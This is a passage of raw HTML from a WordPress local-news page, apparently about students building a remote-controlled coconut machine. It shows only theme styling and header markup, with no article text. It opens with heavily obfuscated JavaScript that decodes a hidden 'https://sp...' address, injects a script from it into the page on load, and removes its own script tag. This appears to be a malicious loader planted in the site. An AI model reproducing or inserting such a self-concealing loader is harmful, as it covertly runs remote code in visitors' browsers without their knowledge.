_0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-19702 single-format-standard wp-theme-Newspaper christ-students-with-a-remote-control-machine-for-coconuts-2 global-block-template-1 tdb_template_54519 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>@media (max-width:767px){.tdi_10{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_11{background-color:var(--accent-color-1)}body .tdi_11:before{background-color:var(--accent-color-2)}.tdi_11{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_11,.tdi_11:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE "
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><span class="tdm-btn-text">LIVE </span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_17{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:0px!important}}@media (max-width:767px){.tdi_18{margin-top:-3px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_18 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_18 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon{top:0px;display:block}.tdi_18 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_18 .tdb-logo-svg-wrap{max-width:150px}.tdi_18 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_19{margin-left:auto!important}}</style>
